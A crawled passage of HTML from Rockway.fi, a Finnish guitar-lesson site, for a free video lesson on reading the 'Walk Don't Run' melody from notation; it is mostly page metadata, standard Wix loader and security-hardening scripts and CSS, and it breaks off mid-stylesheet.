

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rockway.fi/kurssi/nuotinluvun-perusteet/walk-don't-run-opetus
body_size: 151265
content:
<!DOCTYPE html>
<html lang="fi">
<head>
  
  <!-- SEO Tags -->
  <title>Video: Walk Don't Run - Opetus - Katso ilmaiseksi | Rockway.fi</title>
  <meta name="description" content="Video-oppitunti: Walk Don't Run - Opetus - Tällä oppitunnilla opetellaan soittamaan nuoteista Walk Don't Run -kappaleen melodia sekä tutustutaan yhdyskaaren käyttöön. "/>
  <link rel="canonical" href="https://www.rockway.fi/kurssi/nuotinluvun-perusteet/walk-don't-run-opetus"/>
  <meta name="robots" content="index"/>
  <meta property="og:title" content="Video: Walk Don't Run - Opetus - Katso ilmaiseksi | Rockway.fi"/>
  <meta property="og:description" content="Video-oppitunti: Walk Don't Run - Opetus - Tällä oppitunnilla opetellaan soittamaan nuoteista Walk Don't Run -kappaleen melodia sekä tutustutaan yhdyskaaren käyttöön. "/>
  <meta property="og:image" content="https://s3-eu-west-1.amazonaws.com/rockway-video-screenshot/images/07801b6b-e45b-4424-9c0a-6ad1cf4ba011-00001-lg.png"/>
  <meta property="og:url" content="https://www.rockway.fi/kurssi/nuotinluvun-perusteet/walk-don't-run-opetus"/>
  <meta property="og:site_name" content="Rockway"/>
  <meta property="og:type" content="website"/>
  <script type="application/ld+json">{}</script>
  <script type="application/ld+json">{}</script>
  <link rel="alternate" href="https://www.rockway.fi/kurssi/nuotinluvun-perusteet/walk-don%27t-run-opetus" hreflang="x-default"/>
  <link rel="alternate" href="https://www.rockway.fi/kurssi/nuotinluvun-perusteet/walk-don%27t-run-opetus" hreflang="fi-fi"/>
  <meta name="fb_admins_meta_tag" content="rockwayfi"/>
  <meta name="google-site-verification" content="qpKPw4HNZ2FEnR_Li0JJZ9ds9x8zT1GEWbK5lSzT90s"/>
  <meta property="fb:admins" content="rockwayfi"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:title" content="Video: Walk Don't Run - Opetus - Katso ilmaiseksi | Rockway.fi"/>
  <meta name="twitter:description" content="Video-oppitunti: Walk Don't Run - Opetus - Tällä oppitunnilla opetellaan soittamaan nuoteista Walk Don't Run -kappaleen melodia sekä tutustutaan yhdyskaaren käyttöön. "/>
  <meta name="twitter:image" content="https://s3-eu-west-1.amazonaws.com/rockway-video-screenshot/images/07801b6b-e45b-4424-9c0a-6ad1cf4ba011-00001-lg.png"/>

  
  <meta charset='utf-8'>
  <meta name="viewport" content="width=device-width, initial-scale=1" id="wixDesktopViewport" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Wix.com Website Builder"/>

  <link rel="icon" sizes="192x192" href="https://static.wixstatic.com/media/12d504_2a67792fccb245d5a8845988cb232a48%7Emv2.png/v1/fill/w_192%2Ch_192%2Clg_1%2Cusm_0.66_1.00_0.01/12d504_2a67792fccb245d5a8845988cb232a48%7Emv2.png" type="image/png"/>
  <link rel="shortcut icon" href="https://static.wixstatic.com/media/12d504_2a67792fccb245d5a8845988cb232a48%7Emv2.png/v1/fill/w_192%2Ch_192%2Clg_1%2Cusm_0.66_1.00_0.01/12d504_2a67792fccb245d5a8845988cb232a48%7Emv2.png" type="image/png"/>
  <link rel="apple-touch-icon" href="https://static.wixstatic.com/media/12d504_2a67792fccb245d5a8845988cb232a48%7Emv2.png/v1/fill/w_180%2Ch_180%2Clg_1%2Cusm_0.66_1.00_0.01/12d504_2a67792fccb245d5a8845988cb232a48%7Emv2.png" type="image/png"/>

  <!-- Safari Pinned Tab Icon -->
  <!-- <link rel="mask-icon" href="https://static.wixstatic.com/media/12d504_2a67792fccb245d5a8845988cb232a48%7Emv2.png/v1/fill/w_192%2Ch_192%2Clg_1%2Cusm_0.66_1.00_0.01/12d504_2a67792fccb245d5a8845988cb232a48%7Emv2.png"> -->

  <!-- Origin trials -->
  


  <!-- Segmenter Polyfill -->
  <script>
    if (!window.Intl || !window.Intl.Segmenter) {
      (function() {
        var script = document.createElement('script');
        script.src = 'https://static.parastorage.com/unpkg/@formatjs/intl-segmenter@11.7.10/polyfill.iife.js';
        document.head.appendChild(script);
      })();
    }
  </script>

  <!-- Legacy Polyfills -->
  <script nomodule="" src="https://static.parastorage.com/unpkg/core-js-bundle@3.2.1/minified.js"></script>
  <script nomodule="" src="https://static.parastorage.com/unpkg/focus-within-polyfill@5.0.9/dist/focus-within-polyfill.js"></script>

  <!-- Performance API Polyfills -->
  <script>
  (function () {
    var noop = function noop() {};
    if ("performance" in window === false) {
      window.performance = {};
    }
    window.performance.mark = performance.mark || noop;
    window.performance.measure = performance.measure || noop;
    if ("now" in window.performance === false) {
      var nowOffset = Date.now();
      if (performance.timing && performance.timing.navigationStart) {
        nowOffset = performance.timing.navigationStart;
      }
      window.performance.now = function now() {
        return Date.now() - nowOffset;
      };
    }
  })();
  </script>

  <!-- Globals Definitions -->
  <script>
    (function () {
      var now = Date.now()
      window.initialTimestamps = {
        initialTimestamp: now,
        initialRequestTimestamp: Math.round(performance.timeOrigin ? performance.timeOrigin : now - performance.now())
      }

      window.thunderboltTag = "QA_READY"
      window.thunderboltVersion = "1.16819.0"
    })();
  </script>

  <!-- Essential Viewer Model -->
  <script type="application/json" id="wix-essential-viewer-model">{"fleetConfig":{"fleetName":"thunderbolt-seo-isolated-renderer","type":"Rollout","code":1},"mode":{"qa":false,"enableTestApi":false,"debug":false,"ssrIndicator":false,"ssrOnly":false,"siteAssetsFallback":"enable","versionIndicator":false},"componentsLibrariesTopology":[{"artifactId":"editor-elements","namespace":"wixui","url":"https:\/\/static.parastorage.com\/services\/editor-elements\/1.14873.0"},{"artifactId":"editor-elements","namespace":"dsgnsys","url":"https:\/\/static.parastorage.com\/services\/editor-elements\/1.14873.0"}],"siteFeaturesConfigs":{"sessionManager":{"isRunningInDifferentSiteContext":false}},"language":{"userLanguage":"fi"},"siteAssets":{"clientTopology":{"mediaRootUrl":"https:\/\/static.wixstatic.com","scriptsUrl":"static.parastorage.com","staticMediaUrl":"https:\/\/static.wixstatic.com\/media","moduleRepoUrl":"https:\/\/static.parastorage.com\/unpkg","fileRepoUrl":"https:\/\/static.parastorage.com\/services","viewerAppsUrl":"https:\/\/viewer-apps.parastorage.com","viewerAssetsUrl":"https:\/\/viewer-assets.parastorage.com","siteAssetsUrl":"https:\/\/siteassets.parastorage.com","pageJsonServerUrls":["https:\/\/pages.parastorage.com","https:\/\/staticorigin.wixstatic.com","https:\/\/www.rockway.fi","https:\/\/fallback.wix.com\/wix-html-editor-pages-webapp\/page"],"pathOfTBModulesInFileRepoForFallback":"wix-thunderbolt\/dist\/"}},"siteFeatures":["accessibilityBrowserZoom","accessibility","appMonitoring","assetsLoader","businessLogger","captcha","clickHandlerRegistrar","codeEmbed","commonConfig","componentsLoader","componentsRegistry","consentPolicy","cookiesManager","customCss","cyclicTabbing","domSelectors","dynamicPages","environmentWixCodeSdk","environment","lightbox","locationWixCodeSdk","mpaNavigation","multilingual","navigationManager","navigationPhases","ooi","pages","panorama","passwordProtectedPage","protectedPages","renderer","reporter","routerFetch","router","scrollRestoration","seoWixCodeSdk","seo","sessionManager","siteMembersWixCodeSdk","siteMembers","siteScrollBlocker","siteWixCodeSdk","speculationRules","ssrCache","stores","structureApi","thunderboltInitializer","tpaCommons","translations","usedPlatformApis","warmupData","windowMessageRegistrar","windowWixCodeSdk","wixCustomElementComponent","wixEmbedsApi","componentsReact","platform"],"site":{"externalBaseUrl":"https:\/\/www.rockway.fi","isSEO":true},"media":{"staticMediaUrl":"https:\/\/static.wixstatic.com\/media","mediaRootUrl":"https:\/\/static.wixstatic.com\/","staticVideoUrl":"https:\/\/video.wixstatic.com\/"},"requestUrl":"https:\/\/www.rockway.fi\/kurssi\/nuotinluvun-perusteet\/walk-don't-run-opetus","rollout":{"siteAssetsVersionsRollout":false,"isDACRollout":0,"isTBRollout":true},"commonConfig":{"brand":"studio","host":"VIEWER","bsi":"","consentPolicy":{},"consentPolicyHeader":{},"siteRevision":"4143","renderingFlow":"NONE","language":"fi","locale":"fi-fi"},"interactionSampleRatio":0.01,"dynamicModelUrl":"https:\/\/www.rockway.fi\/_api\/v2\/dynamicmodel","accessTokensUrl":"https:\/\/www.rockway.fi\/_api\/v1\/access-tokens","isExcludedFromSecurityExperiments":false,"experiments":{"specs.thunderbolt.hardenFetchAndXHR":true,"specs.thunderbolt.securityExperiments":true}}</script>
  <script>window.viewerModel = JSON.parse(document.getElementById('wix-essential-viewer-model').textContent)</script>

  <script>
    window.commonConfig = viewerModel.commonConfig
  </script>

  
  <!-- BEGIN handleAccessTokens bundle -->

  <script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/handleAccessTokens.inline.4f2f9a53.bundle.min.js">(()=>{"use strict";function e(e){let{context:o,property:r,value:n,enumerable:i=!0}=e,c=e.get,l=e.set;if(!r||void 0===n&&!c&&!l)return new Error("property and value are required");let a=o||globalThis,s=a?.[r],u={};if(void 0!==n)u.value=n;else{if(c){let e=t(c);e&&(u.get=e)}if(l){let e=t(l);e&&(u.set=e)}}let p={...u,enumerable:i||!1,configurable:!1};void 0!==n&&(p.writable=!1);try{Object.defineProperty(a,r,p)}catch(e){return e instanceof TypeError?s:e}return s}function t(e,t){return"function"==typeof e?e:!0===e?.async&&"function"==typeof e.func?t?async function(t){return e.func(t)}:async function(){return e.func()}:"function"==typeof e?.func?e.func:void 0}try{e({property:"strictDefine",value:e})}catch{}try{e({property:"defineStrictObject",value:r})}catch{}try{e({property:"defineStrictMethod",value:n})}catch{}var o=["toString","toLocaleString","valueOf","constructor","prototype"];function r(t){let{context:n,property:c,propertiesToExclude:l=[],skipPrototype:a=!1,hardenPrototypePropertiesToExclude:s=[]}=t;if(!c)return new Error("property is required");let u=(n||globalThis)[c],p={},f=i(n,c);u&&("object"==typeof u||"function"==typeof u)&&Reflect.ownKeys(u).forEach(t=>{if(!l.includes(t)&&!o.includes(t)){let o=i(u,t);if(o&&(o.writable||o.configurable)){let{value:r,get:n,set:i,enumerable:c=!1}=o,l={};void 0!==r?l.value=r:n?l.get=n:i&&(l.set=i);try{let o=e({context:u,property:t,...l,enumerable:c});p[t]=o}catch(e){if(!(e instanceof TypeError))throw e;try{p[t]=o.value||o.get||o.set}catch{}}}}});let d={originalObject:u,originalProperties:p};if(!a&&void 0!==u?.prototype){let e=r({context:u,property:"prototype",propertiesToExclude:s,skipPrototype:!0});e instanceof Error||(d.originalPrototype=e?.originalObject,d.originalPrototypeProperties=e?.originalProperties)}return e({context:n,property:c,value:u,enumerable:f?.enumerable}),d}function n(t,o){let r=(o||globalThis)[t],n=i(o||globalThis,t);return r&&n&&(n.writable||n.configurable)?(Object.freeze(r),e({context:globalThis,property:t,value:r})):r}function i(e,t){if(e&&t)try{return Reflect.getOwnPropertyDescriptor(e,t)}catch{return}}function c(e){if("string"!=typeof e)return e;try{return decodeURIComponent(e).toLowerCase().trim()}catch{return e.toLowerCase().trim()}}function l(e,t){let o="";if("string"==typeof e)o=e.split("=")[0]?.trim()||"";else{if(!e||"string"!=typeof e.name)return!1;o=e.name}return t.has(c(o)||"")}function a(e,t){let o;return o="string"==typeof e?e.split(";").map(e=>e.trim()).filter(e=>e.length>0):e||[],o.filter(e=>!l(e,t))}var s=null;function u(){return null===s&&(s=typeof Document>"u"?void 0:Object.getOwnPropertyDescriptor(Document.prototype,"cookie")),s}function p(t,o){if(!globalThis?.cookieStore)return;let r=globalThis.cookieStore.get.bind(globalThis.cookieStore),n=globalThis.cookieStore.getAll.bind(globalThis.cookieStore),i=globalThis.cookieStore.set.bind(globalThis.cookieStore),c=globalThis.cookieStore.delete.bind(globalThis.cookieStore);return e({context:globalThis.CookieStore.prototype,property:"get",value:async function(e){return l(("string"==typeof e?e:e.name)||"",t)?null:r.call(this,e)},enumerable:!0}),e({context:globalThis.CookieStore.prototype,property:"getAll",value:async function(){return a(await n.apply(this,Array.from(arguments)),t)},enumerable:!0}),e({context:globalThis.CookieStore.prototype,property:"set",value:async function(){let e=Array.from(arguments);if(!l(1===e.length?e[0].name:e[0],t))return i.apply(this,e);o&&console.warn(o)},enumerable:!0}),e({context:globalThis.CookieStore.prototype,property:"delete",value:async function(){let e=Array.from(arguments);if(!l(1===e.length?e[0].name:e[0],t))return c.apply(this,e)},enumerable:!0}),e({context:globalThis.cookieStore,property:"prototype",value:globalThis.CookieStore.prototype,enumerable:!1}),e({context:globalThis,property:"cookieStore",value:globalThis.cookieStore,enumerable:!0}),{get:r,getAll:n,set:i,delete:c}}var f=["TextEncoder","TextDecoder","XMLHttpRequestEventTarget","EventTarget","URL","JSON","Reflect","Object","Array","Map","Set","WeakMap","WeakSet","Promise","Symbol","Error"],d=["addEventListener","removeEventListener","dispatchEvent","encodeURI","encodeURIComponent","decodeURI","decodeURIComponent"];const y=(e,t)=>{try{const o=t?t.get.call(document):document.cookie;return o.split(";").map(e=>e.trim()).filter(t=>t?.startsWith(e))[0]?.split("=")[1]}catch(e){return""}},g=(e="",t="",o="/")=>`${e}=; ${t?`domain=${t};`:""} max-age=0; path=${o}; expires=Thu, 01 Jan 1970 00:00:01 GMT`;function m(){(function(){if("undefined"!=typeof window){const e=performance.getEntriesByType("navigation")[0];return"back_forward"===(e?.type||"")}return!1})()&&function(){const{counter:e}=function(){const e=b("getItem");if(e){const[t,o]=e.split("-"),r=o?parseInt(o,10):0;if(r>=3){const e=t?Number(t):0;if(Date.now()-e>6e4)return{counter:0}}return{counter:r}}return{counter:0}}();e<3?(!function(e=1){b("setItem",`${Date.now()}-${e}`)}(e+1),window.location.reload()):console.error("ATS: Max reload attempts reached")}()}function b(e,t){try{return sessionStorage[e]("reload",t||"")}catch(e){console.error("ATS: Error calling sessionStorage:",e)}}const h="client-session-bind",v="sec-fetch-unsupported",{experiments:w}=window.viewerModel,T=[h,"client-binding",v,"svSession","smSession","server-session-bind","wixSession2","wixSession3"].map(e=>e.toLowerCase()),{cookie:S}=function(t,o){let r=new Set(t);return e({context:document,property:"cookie",set:{func:e=>function(e,t,o,r){let n=u(),i=c(t.split(";")[0]||"")||"";[...o].every(e=>!i.startsWith(e.toLowerCase()))&&n?.set?n.set.call(e,t):r&&console.warn(r)}(document,e,r,o)},get:{func:()=>function(e,t){let o=u();if(!o?.get)throw new Error("Cookie descriptor or getter not available");return a(o.get.call(e),t).join("; ")}(document,r)},enumerable:!0}),{cookieStore:p(r,o),cookie:u()}}(T),k="tbReady",x="security_overrideGlobals",{experiments:E,siteFeaturesConfigs:C,accessTokensUrl:P}=window.viewerModel,R=P,M={},O=(()=>{const e=y(h,S);if(w["specs.thunderbolt.browserCacheReload"]){y(v,S)||e?b("removeItem"):m()}return(()=>{const e=g(h),t=g(h,location.hostname);S.set.call(document,e),S.set.call(document,t)})(),e})();O&&(M["client-binding"]=O);const D=fetch;addEventListener(k,function e(t){const{logger:o}=t.detail;try{window.tb.init({fetch:D,fetchHeaders:M})}catch(e){const t=new Error("TB003");o.meter(`${x}_${t.message}`,{paramsOverrides:{errorType:x,eventString:t.message}}),window?.viewerModel?.mode.debug&&console.error(e)}finally{removeEventListener(k,e)}}),E["specs.thunderbolt.hardenFetchAndXHR"]||(window.fetchDynamicModel=()=>C.sessionManager.isRunningInDifferentSiteContext?Promise.resolve({}):fetch(R,{credentials:"same-origin",headers:M}).then(function(e){if(!e.ok)throw new Error(`[${e.status}]${e.statusText}`);return e.json()}),window.dynamicModelPromise=window.fetchDynamicModel())})();
//# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/handleAccessTokens.inline.4f2f9a53.bundle.min.js.map</script>

<!-- END handleAccessTokens bundle -->

<!-- BEGIN overrideGlobals bundle -->

<script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/overrideGlobals.inline.ec13bfcf.bundle.min.js">(()=>{"use strict";function e(e){let{context:r,property:o,value:n,enumerable:i=!0}=e,c=e.get,a=e.set;if(!o||void 0===n&&!c&&!a)return new Error("property and value are required");let l=r||globalThis,u=l?.[o],s={};if(void 0!==n)s.value=n;else{if(c){let e=t(c);e&&(s.get=e)}if(a){let e=t(a);e&&(s.set=e)}}let p={...s,enumerable:i||!1,configurable:!1};void 0!==n&&(p.writable=!1);try{Object.defineProperty(l,o,p)}catch(e){return e instanceof TypeError?u:e}return u}function t(e,t){return"function"==typeof e?e:!0===e?.async&&"function"==typeof e.func?t?async function(t){return e.func(t)}:async function(){return e.func()}:"function"==typeof e?.func?e.func:void 0}try{e({property:"strictDefine",value:e})}catch{}try{e({property:"defineStrictObject",value:o})}catch{}try{e({property:"defineStrictMethod",value:n})}catch{}var r=["toString","toLocaleString","valueOf","constructor","prototype"];function o(t){let{context:n,property:c,propertiesToExclude:a=[],skipPrototype:l=!1,hardenPrototypePropertiesToExclude:u=[]}=t;if(!c)return new Error("property is required");let s=(n||globalThis)[c],p={},f=i(n,c);s&&("object"==typeof s||"function"==typeof s)&&Reflect.ownKeys(s).forEach(t=>{if(!a.includes(t)&&!r.includes(t)){let r=i(s,t);if(r&&(r.writable||r.configurable)){let{value:o,get:n,set:i,enumerable:c=!1}=r,a={};void 0!==o?a.value=o:n?a.get=n:i&&(a.set=i);try{let r=e({context:s,property:t,...a,enumerable:c});p[t]=r}catch(e){if(!(e instanceof TypeError))throw e;try{p[t]=r.value||r.get||r.set}catch{}}}}});let d={originalObject:s,originalProperties:p};if(!l&&void 0!==s?.prototype){let e=o({context:s,property:"prototype",propertiesToExclude:u,skipPrototype:!0});e instanceof Error||(d.originalPrototype=e?.originalObject,d.originalPrototypeProperties=e?.originalProperties)}return e({context:n,property:c,value:s,enumerable:f?.enumerable}),d}function n(t,r){let o=(r||globalThis)[t],n=i(r||globalThis,t);return o&&n&&(n.writable||n.configurable)?(Object.freeze(o),e({context:globalThis,property:t,value:o})):o}function i(e,t){if(e&&t)try{return Reflect.getOwnPropertyDescriptor(e,t)}catch{return}}function c(e){if("string"!=typeof e)return e;try{return decodeURIComponent(e).toLowerCase().trim()}catch{return e.toLowerCase().trim()}}function a(e,t){return e instanceof Headers?e.forEach((r,o)=>{l(o,t)||e.delete(o)}):Object.keys(e).forEach(r=>{l(r,t)||delete e[r]}),e}function l(e,t){return!t.has(c(e)||"")}function u(e,t){let r=!0,o=function(e){let t,r;if(globalThis.Request&&e instanceof Request)t=e.url;else{if("function"!=typeof e?.toString)throw new Error("Unsupported type for url");t=e.toString()}try{return new URL(t).pathname}catch{return r=t.replace(/#.+/gi,"").split("?").shift(),r.startsWith("/")?r:`/${r}`}}(e),n=c(o);return n&&t.some(e=>n.includes(e))&&(r=!1),r}function s(t,r,o){let n=fetch,i=XMLHttpRequest,c=new Set(r);function s(){let e=new i,r=e.open,n=e.setRequestHeader;return e.open=function(){let n=Array.from(arguments),i=n[1];if(n.length<2||u(i,t))return r.apply(e,n);throw new Error(o||`Request not allowed for path ${i}`)},e.setRequestHeader=function(t,r){l(decodeURIComponent(t),c)&&n.call(e,t,r)},e}return e({property:"fetch",value:function(){let e=function(e,t){return globalThis.Request&&e[0]instanceof Request&&e[0]?.headers?a(e[0].headers,t):e[1]?.headers&&a(e[1].headers,t),e}(arguments,c);return u(arguments[0],t)?n.apply(globalThis,Array.from(e)):new Promise((e,t)=>{t(new Error(o||`Request not allowed for path ${arguments[0]}`))})},enumerable:!0}),e({property:"XMLHttpRequest",value:s,enumerable:!0}),Object.keys(i).forEach(e=>{s[e]=i[e]}),{fetch:n,XMLHttpRequest:i}}var p=["TextEncoder","TextDecoder","XMLHttpRequestEventTarget","EventTarget","URL","JSON","Reflect","Object","Array","Map","Set","WeakMap","WeakSet","Promise","Symbol","Error"],f=["addEventListener","removeEventListener","dispatchEvent","encodeURI","encodeURIComponent","decodeURI","decodeURIComponent"];const d=function(){let t=globalThis.open,r=document.open;function o(e,r,o){let n="string"!=typeof e,i=t.call(window,e,r,o);return n||e&&function(e){return e.startsWith("//")&&/(?:[a-z0-9](?:[a-z0-9-]{0,61}[a-z0-9])?\.)+[a-z0-9][a-z0-9-]{0,61}[a-z0-9]/g.test(`${location.protocol}:${e}`)&&(e=`${location.protocol}${e}`),!e.startsWith("http")||new URL(e).hostname===location.hostname}(e)?{}:i}return e({property:"open",value:o,context:globalThis,enumerable:!0}),e({property:"open",value:function(e,t,n){return e?o(e,t,n):r.call(document,e||"",t||"",n||"")},context:document,enumerable:!0}),{open:t,documentOpen:r}},y=function(){let t=document.createElement,r=Element.prototype.setAttribute,o=Element.prototype.setAttributeNS;return e({property:"createElement",context:document,value:function(n,i){let a=t.call(document,n,i);if("iframe"===c(n)){e({property:"srcdoc",context:a,get:()=>"",set:()=>{console.warn("`srcdoc` is not allowed in iframe elements.")}});let t=function(e,t){"srcdoc"!==e.toLowerCase()?r.call(a,e,t):console.warn("`srcdoc` attribute is not allowed to be set.")},n=function(e,t,r){"srcdoc"!==t.toLowerCase()?o.call(a,e,t,r):console.warn("`srcdoc` attribute is not allowed to be set.")};a.setAttribute=t,a.setAttributeNS=n}return a},enumerable:!0}),{createElement:t,setAttribute:r,setAttributeNS:o}},m=["client-binding"],b=["/_api/v1/access-tokens","/_api/v2/dynamicmodel","/_api/one-app-session-web/v3/businesses"],h=function(){let t=setTimeout,r=setInterval;return o("setTimeout",0,globalThis),o("setInterval",0,globalThis),{setTimeout:t,setInterval:r};function o(t,r,o){let n=o||globalThis,i=n[t];if(!i||"function"!=typeof i)throw new Error(`Function ${t} not found or is not a function`);e({property:t,value:function(){let e=Array.from(arguments);if("string"!=typeof e[r])return i.apply(n,e);console.warn(`Calling ${t} with a String Argument at index ${r} is not allowed`)},context:o,enumerable:!0})}},v=function(){if(navigator&&"serviceWorker"in navigator){let t=navigator.serviceWorker.register;return e({context:navigator.serviceWorker,property:"register",value:function(){console.log("Service worker registration is not allowed")},enumerable:!0}),{register:t}}return{}};performance.mark("overrideGlobals started");const{isExcludedFromSecurityExperiments:g,experiments:w}=window.viewerModel,E=!g&&w["specs.thunderbolt.securityExperiments"];try{d(),E&&y(),w["specs.thunderbolt.hardenFetchAndXHR"]&&E&&s(b,m),v(),(e=>{let t=[],r=[];r=r.concat(["TextEncoder","TextDecoder"]),e&&(r=r.concat(["XMLHttpRequestEventTarget","EventTarget"])),r=r.concat(["URL","JSON"]),e&&(t=t.concat(["addEventListener","removeEventListener"])),t=t.concat(["encodeURI","encodeURIComponent","decodeURI","decodeURIComponent"]),r=r.concat(["String","Number"]),e&&r.push("Object"),r=r.concat(["Reflect"]),t.forEach(e=>{n(e),["addEventListener","removeEventListener"].includes(e)&&n(e,document)}),r.forEach(e=>{o({property:e})})})(E),E&&h()}catch(e){window?.viewerModel?.mode.debug&&console.error(e);const t=new Error("TB006");window.fedops?.reportError(t,"security_overrideGlobals"),window.Sentry?window.Sentry.captureException(t):globalThis.defineStrictProperty("sentryBuffer",[t],window,!1)}performance.mark("overrideGlobals ended")})();
//# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/overrideGlobals.inline.ec13bfcf.bundle.min.js.map</script>

<!-- END overrideGlobals bundle -->


  
  <script>
    window.commonConfig = viewerModel.commonConfig

	
  </script>

  <!-- Initial CSS -->
  <style data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/main.46d95940.min.css">@keyframes slide-horizontal-new{0%{transform:translateX(100%)}}@keyframes slide-horizontal-old{80%{opacity:1}to{opacity:0;transform:translateX(-100%)}}@keyframes slide-vertical-new{0%{transform:translateY(-100%)}}@keyframes slide-vertical-old{80%{opacity:1}to{opacity:0;transform:translateY(100%)}}@keyframes out-in-new{0%{opacity:0}}@keyframes out-in-old{to{opacity:0}}:root:active-view-transition{view-transition-name:none}::view-transition{pointer-events:none}:root:active-view-transition #SITE_HEADER{view-transition-name:header-group}:root:active-view-transition #WIX_ADS{view-transition-name:wix-ads-group}:root:active-view-transition #SITE_FOOTER{view-transition-name:footer-group}:root:active-view-transition::view-transition-new(page-group),:root:active-view-transition::view-transition-old(page-group){animation-duration:.6s;cursor:wait;pointer-events:all}:root:active-view-transition-type(SlideHorizontal)::view-transition-old(page-group){animation:slide-horizontal-old .6s cubic-bezier(.83,0,.17,1) forwards;mix-blend-mode:normal}:root:active-view-transition-type(SlideHorizontal)::view-transition-new(page-group){animation:slide-horizontal-new .6s cubic-bezier(.83,0,.17,1) backwards;mix-blend-mode:normal}:root:active-view-transition-type(SlideVertical)::view-transition-old(page-group){animation:slide-vertical-old .6s cubic-bezier(.83,0,.17,1) forwards;mix-blend-mode:normal}:root:active-view-transition-type(SlideVertical)::view-transition-new(page-group){animation:slide-vertical-new .6s cubic-bezier(.83,0,.17,1) backwards;mix-blend-mode:normal}:root:active-view-transition-type(OutIn)::view-transition-old(page-group){animation:out-in-old .35s cubic-bezier(.22,1,.36,1) forwards}:root:active-view-transition-type(OutIn)::view-transition-new(page-group){animation:out-in-new .35s cubic-bezier(.64,0,.78,0) .35s backwards}@media(prefers-reduced-motion:reduce){::view-transition-group(*),::view-transition-new(*),::view-transition-old(*){animation:none!important}}body,html{background:transparent;border:0;margin:0;outline:0;padding:0;vertical-align:baseline}body{--scrollbar-width:0px;font-family:Arial,Helvetica,sans-serif;font-size:10px}body,html{height:100%}body{overflow-x:auto;overflow-y:scroll}body:not(.responsive) #site-root{min-width:var(--site-width);width:100%}body:not([data-js-loaded]) [data-hide-prejs]{visibility:hidden}interact-element{display:contents}#SITE_CONTAINER{position:relative}:root{--one-unit:1vw;--section-max-width:9999px;--spx-stopper-max:9999px;--spx-stopper-min:0px;--browser-zoom:1}@supports(-webkit-appearance:none) and (stroke-color:transparent){:root{--safari-sticky-fix:opacity;--experimental-safari-sticky-fix:translateZ(0)}}@supports(container-type:inline-size){:root{--one-unit:1cqw}}[id^=oldHoverBox-]{mix-blend-mode:plus-lighter;transition:opacity .5s ease,visibility .5s ease}[data-mesh-id$=inlineContent-gridContainer]:has(>[id^=oldHoverBox-]){isolation:isolate}</style>
<style data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/main.renderer.25146d00.min.css">a,abbr,acronym,address,applet,b,big,blockquote,button,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,footer,form,h1,h2,h3,h4,h5,h6,header,i,iframe,img,ins,kbd,label,legend,li,nav,object,ol,p,pre,q,s,samp,section,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,title,tr,tt,u,ul,var{background:transparent;border:0;margin:0;outline:0;padding:0;vertical-align:baseline}input,select,textarea{box-sizing:border-box;font-family:Helvetica,Arial,sans-serif}ol,ul{list-style:none}blockquote,q{quotes:none}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}a{cursor:pointer;text-decoration:none}.testStyles{overflow-y:hidden}.reset-button{-webkit-appearance:none;background:none;border:0;color:inherit;font:inherit;line-height:normal;outline:0;overflow:visible;padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}:focus{outline:none}body.device-mobile-optimized:not(.disable-site-overflow){overflow-x:hidden;overflow-y:scroll}body.device-mobile-optimized:not(.responsive) #SITE_CONTAINER{margin-left:auto;margin-right:auto;overflow-x:visible;position:relative;width:320px}body.device-mobile-optimized:not(.responsive):not(.blockSiteScrolling) #SITE_CONTAINER{margin-top:0}body.device-mobile-optimized>*{max-width:100%!important}body.device-mobile-optimized #site-root{overflow-x:hidden;overflow-y:hidden}@supports(overflow:clip){body.device-mobile-optimized #site-root{overflow-x:clip;overflow-y:clip}}body.device-mobile-non-optimized #SITE_CONTAINER #site-root{overflow-x:clip;overflow-y:clip}body.device-mobile-non-optimized.fullScreenMode{background-color:#5f6360}body.device-mobile-non-optimized.fullScreenMode #MOBILE_ACTIONS_MENU,body.device-mobile-non-optimized.fullScreenMode 